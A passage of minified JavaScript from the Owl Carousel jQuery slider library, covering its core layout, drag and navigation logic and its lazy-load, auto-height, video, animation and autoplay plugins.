e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),a=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,r="",l="";for(a/=2;a--;)e.push(this.normalize(e.length/2,!0)),r+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l;this._clones=e,t(r).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];++i<e;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,a=this.coordinates(this.current())+o,r=a+this.width()*s,l=[];for(i=0,n=this._coordinates.length;i<n;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,i,n;e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:void 0,n=this.$element.children(i).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)}this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){t<=e&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),null!==this.settings&&this._breakpoint===n||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var n=-1,s=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,a){return e>a-30&&e<a+30?n=t:this.op(e,"<",a)&&this.op(e,">",o[t+1]||a-s)&&(n="left"===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?n=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(n=e=this.maximum())),n},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(void 0===t)return this._current;if(0!==this._items.length){if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});void 0!==e.data&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current}},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){void 0!==(t=this.normalize(t))&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(e,i){var n=this._items.length,s=i?0:this._clones.length;return!t.isNumeric(e)||n<1?e=void 0:(e<0||e>=n+s)&&(e=((e-s/2)%n+n)%n+s/2),e},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i=this.settings,n=this._coordinates.length,s=Math.abs(this._coordinates[n-1])-this._width,o=-1;if(i.loop)n=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge)for(;n-o>1;)Math.abs(this._coordinates[e=n+o>>1])<s?o=e:n=e;else n=i.center?this._items.length-1:this._items.length-i.items;return t&&(n-=this._clones.length/2),Math.max(n,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return void 0===t?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return void 0===t?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,s=function(t){return t%2==0?n+t/2:i-(t+1)/2};return void 0===e?t.map(this._clones,function(t,e){return s(e)}):t.map(this._clones,function(t,i){return t===e?s(i):null})},s.prototype.speed=function(t){return void 0!==t&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i=null;return void 0===e?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},s.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(s<0),a=this._items.length,r=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>a/2&&(s+=-1*o*a),t=i+s,(n=((t-r)%a+a)%a+r)!==t&&n-s<=l&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(r,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){if(void 0!==t&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},s.prototype.viewport=function(){var n;if(this.options.responsiveBaseElement!==e)n=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)n=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";n=i.documentElement.clientWidth}return n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var n=this.relative(this._current);i=void 0===i?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){void 0!==(t=this.normalize(t,!0))&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n,o,a){var r={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),c=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},r,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(c)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){void 0===this._states.current[e]&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.stopPropagation(),t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,o=(e.property&&e.property.value||this._core.current())+s,a=this._core.clones().length,r=t.proxy(function(t,e){this.load(e)},this);s++<n;)this.load(a/2+this._core.relative(o)),a&&t.each(this._core.clones(this._core.relative(o)),r),o++},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),a=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:a},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:a},"lazy")},this)).attr("src",a):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":"url("+a+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:a},"lazy")},this),s.src=a)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i);heights=[],maxheight=0,t.each(n,function(e,i){heights.push(t(i).height())}),maxheight=Math.max.apply(null,heights),this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(n=a.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else{if(!(n[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[a]={type:i,id:n,width:s,height:o},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},s.prototype.thumbnail=function(e,i){var n,s,o,a=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",r=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after(s)};if(e.wrap('<div class="owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),r.length)return h(r.attr(l)),r.remove(),!1;"youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}})},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},s.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],a=o.width||"100%",r=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),"youtube"===o.type?i='<iframe width="'+a+'" height="'+r+'" src="//www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="//player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+r+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),t('<div class="owl-video-frame">'+i+"</div>").insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},s.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},s.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,a=this.core.settings.animateOut;this.core.current()!==this.previous&&(a&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(a)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._interval=null,this._paused=!1,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name&&(this._core.settings.autoplay?this.play():this.stop())},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},s.Defaults,this._core.options)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.play=function(n,s){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._interval=e.setInterval(t.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},this),n||this._core.settings.autoplayTimeout))},s.prototype.stop=function(){this._core.is("rotating")&&(e.clearInterval(this._interval),this._core.leave("rotating"))},s.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},s.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var 